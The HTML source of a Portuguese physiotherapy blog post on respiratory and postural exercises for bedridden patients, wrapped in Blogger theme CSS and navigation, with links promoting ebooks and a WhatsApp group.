.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6285743198167616708&amp;zx=14943476-3725-4e19-8ac1-0b6f7706dcca' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6285743198167616708&amp;zx=14943476-3725-4e19-8ac1-0b6f7706dcca' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4746253434854305 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://material.facafisioterapia.net/'>Material de Estudo</a></li>
<li><a href='http://www.facafisioterapia.net/p/ultimas-noticias.html'>Últimas</a></li>
<li><a href='https://facafisioterapia.us5.list-manage.com/subscribe/post?u=12ad62d53c4b458ec30c1885f&id=666b0766bb'>Posts por Email</a></li>
<li><a href='http://www.facafisioterapia.net/p/whatsapp.html'>Posts por Whatsapp</a></li>
<li><a href='https://t.me/facafisioterapia'>Posts por Telegram</a></li>
<li><a href='http://www.facafisioterapia.net/p/contato.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://neurologia.facafisioterapia.net/'>Fisioterapia Neurofuncional</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://neurologia.facafisioterapia.net/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Navegue pelo melhor conteúdo de Fisioterapia Neurofuncional!</a></li>
<li itemprop='name'><a href='https://www.facafisioterapia.net/p/fisio-pro-materiais-para-profissionais.html' itemprop='url'>FISIO PRO - Para Profissionais</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v/w640-h362/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://neurologia.facafisioterapia.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>

                      Unlabelled
                    
<i class='fa fa-angle-right'></i><span>Exercícios Respiratórios e Posturais para Pessoas Acamadas: Prática Segura e Eficaz</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Exercícios Respiratórios e Posturais para Pessoas Acamadas: Prática Segura e Eficaz
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2025-10-15T11:45:00-07:00'>11:45</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-8506103074256880406' itemprop='articleBody'>
<meta content='  O atendimento fisioterapêutico a pacientes acamados  vai muito além do simples cuidado passivo. Esses indivíduos apresentam risco elevado ...' name='twitter:description'/>
<p>&nbsp;</p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v/s1472/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="832" data-original-width="1472" height="362" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjva_lkYn84UWHyxEnOEQP5fLqnUIaPfZE9CwPo6bJFgM7qOOQ85b-IuhbdvUimZ1E9yKLRP3Fyf8FPSokBQLJE5-YG2Ipg7mjY8MQ3pPXqT9fJZUyCthndIDLMERpqLV9r_tTcgqp8MQWG5rrtNUta4OmTeSSuUUuO86XE649GmIzoeytuR1vWNHIZJo5v/w640-h362/Leonardo_Phoenix_09_A_fisioterapeuta_de_pele_morena_com_cabelo_0.jpg" width="640" /></a><p>O atendimento fisioterapêutico a <strong>pacientes acamados</strong> vai muito além do simples cuidado passivo. Esses indivíduos apresentam <strong>risco elevado de complicações respiratórias, musculoesqueléticas e circulatórias</strong>, exigindo <strong>intervenções especializadas e individualizadas</strong>. A <strong>fisioterapia respiratória e postural</strong> é essencial para <strong>preservar a função pulmonar, prevenir contraturas e manter mobilidade</strong>, garantindo qualidade de vida mesmo em situações prolongadas de restrição ao leito.</p>
<h2>Por Que os Exercícios Respiratórios e Posturais São Essenciais?</h2>
<p>Pacientes acamados podem desenvolver rapidamente <strong>atelectasias, pneumonias, trombose venosa profunda, úlceras por pressão e atrofia muscular</strong>. Os <strong>exercícios respiratórios</strong> ajudam a:</p>
<ul><li>
<p>Aumentar a <strong>expansão pulmonar</strong>;</p>
</li><li>
<p>Melhorar a <strong>oxigenação e ventilação alveolar</strong>;</p>
</li><li>
<p>Reduzir o risco de <strong>complicações respiratórias</strong>;</p>
</li><li>
<p>Preservar a <strong>capacidade funcional</strong>.</p>
</li></ul>
<p>Já os <strong>exercícios posturais e de mobilização</strong> promovem:</p>
<ul><li>
<p>Manutenção da <strong>mobilidade articular e força muscular</strong>;</p>
</li><li>
<p>Prevenção de <strong>contraturas e deformidades</strong>;</p>
</li><li>
<p>Redução do risco de <strong>úlcera por pressão</strong>;</p>
</li><li>
<p>Melhora do <strong>conforto e bem-estar geral</strong>.</p>
</li></ul>
<h2>Estratégias Práticas de Exercícios Respiratórios</h2>
<ol><li>
<p><strong>Expansão Torácica Passiva:</strong> Movimentos suaves dos braços e do tórax durante a inspiração auxiliam na <strong>expansão pulmonar</strong>, especialmente em pacientes com mobilidade limitada.</p>
</li><li>
<p><strong>Inspiração Profunda com Expiração Prolongada:</strong> Pode ser feita com o paciente sentado ou semi-inclinado, ajudando na <strong>ventilação alveolar e higiene brônquica</strong>.</p>
</li><li>
<p><strong>Drenagem Postural e Expiração Orientada:</strong> Indicado para pacientes com secreção pulmonar, melhora o <strong>clearance mucociliar</strong>.</p>
</li></ol>
<h2>Estratégias Práticas de Exercícios Posturais</h2>
<ol><li>
<p><strong>Mobilização Passiva de Membros:</strong> Evita <strong>atrofia muscular e rigidez articular</strong>, mantendo amplitude de movimento.</p>
</li><li>
<p><strong>Troca de Decúbito:</strong> Fundamental para <strong>prevenir úlceras de pressão e estimular circulação</strong>.</p>
</li><li>
<p><strong>Exercícios Funcionais no Leito:</strong> Pequenos movimentos de braços, pernas e tronco ajudam a <strong>preservar coordenação e força</strong>.</p>
</li><li>
<p><strong>Fortalecimento Isométrico:</strong> Contrações musculares sem movimento articular reduzem <strong>perda de massa muscular</strong>.</p>
</li></ol>
<h2>Cuidados e Segurança</h2>
<ul><li>
<p>Avaliar constantemente <strong>sinais vitais, conforto e tolerância do paciente</strong>;</p>
</li><li>
<p>Adaptar os exercícios à <strong>capacidade funcional e condição clínica</strong>;</p>
</li><li>
<p>Manter <strong>rigor em higiene e prevenção de lesões</strong>;</p>
</li><li>
<p>Registrar e monitorar <strong>progressos para orientar ajustes na fisioterapia</strong>.</p>
</li></ul>
<h2>Benefícios da Intervenção</h2>
<p>Quando aplicada corretamente, a fisioterapia respiratória e postural:</p>
<ul><li>
<p>Reduz complicações respiratórias e musculoesqueléticas;</p>
</li><li>
<p>Melhora a <strong>mobilidade e independência funcional</strong>;</p>
</li><li>
<p>Promove <strong>conforto e bem-estar</strong>;</p>
</li><li><p>Otimiza a <strong>recuperação clínica e qualidade de vida</strong> do paciente acamado.</p></li></ul><p>Para <strong>aprofundar suas intervenções e ter acesso a exercícios detalhados para pacientes acamados</strong>, o <strong><a href="https://pay.kiwify.com.br/soohSVO">ebook &#8220;Cuidado para Pessoas Acamadas &#8211; Exercícios e Prevenção&#8221;</a></strong> é a ferramenta ideal. Ele oferece <strong>protocolos práticos, segurança na execução e orientação passo a passo</strong>, permitindo ao fisioterapeuta atuar com <strong>eficácia e segurança</strong>, garantindo resultados reais na prática clínica.</p><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br />
<br/>
                         Temos um EBOOK Gratuito pra te Oferecer, o Ebook Carreira em Fisioterapia Neurofuncional. Basta  <a href='https://qc.queroconteudo.com/4/carreira-em-fisioterapia-neurofuncional'>clicar aqui </a>
<br/><br/>

                       Se quiser receber mais textos como esse, entre no <a href='https://chat.whatsapp.com/FuKLUt1yrMiJsue33u0jED'>grupo de Whatsapp </a> para receber textos e informações do nosso material. <br/>
<br/>Você pode ter um material mais aprofundado sobre esse tema. A Quero Conteúdo disponibiliza dezenas de materiais sobre Fisioterapia para estudantes e profissionais. Entre em contato com nossa consultora clicando na imagem abaixo!                <br/><br/>
<a href='https://bit.ly/46vr6Wx'><img src='https://blogger.googleusercontent.com/img/a/AVvXsEipqjlwhWRnx5VuuPZdEvwfKBAkYcJZzT2U00fSmMxdhHZNh2P32o2RS-WxLwDbkmFLeZrs3ohcVte9hcWEUV_0CN5uK-OjuY2-QGy1IezKLT-r5aBsVwX65BAR8jpGs2619Ee9tyF9ZrkRUjdcSzofXQVU1nkyti6pSUlPaqUWvFjO1kP_ZiHe0UNNCww8'/></a><br/>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html&title=Exercícios Respiratórios e Posturais para Pessoas Acamadas: Prática Segura e Eficaz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html&title=Exercícios Respiratórios e Posturais para Pessoas Acamadas: Prática Segura e Eficaz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://neurologia.facafisioterapia.net/2025/10/exercicios-respiratorios-e-posturais.html&title=Exercícios Respiratórios e Posturais para Pessoas Acamadas: Prática Segura e Eficaz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
